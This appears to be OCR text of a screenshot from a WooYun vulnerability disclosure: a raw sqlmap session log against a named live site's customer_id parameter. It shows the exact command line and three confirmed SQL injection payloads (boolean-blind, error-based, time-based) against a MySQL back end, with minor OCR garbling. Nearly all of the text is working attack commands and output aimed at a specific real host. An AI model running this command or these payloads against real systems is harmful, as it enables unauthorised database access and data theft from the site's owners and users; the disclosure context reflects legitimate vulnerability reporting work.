 C:\Python27>python sqlmap/sqlmap.py -u http://manage.qyt8.com/weixinpl/order_car
/show_car.php?customer_id=
sqlmap {1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:19:21
5
9:19:21] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
[19:19:21] [INFO] resuming back-end DBMS 'mysql'
[19:19:21] [INFO] testing connection to the target URL
[19:19:22] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-5814 OR (1118=1118)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8995 OR (SELECT 1484 FROM(SELECT COUNT(*),CONCAT(0x717
0706b71,(SELECT (CASE WHEN (1484=1484) THEN 1 ELSE 0 END)),0x71706a7871,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8642 OR 8540=SLEEP(5)
---
www.wooyun.org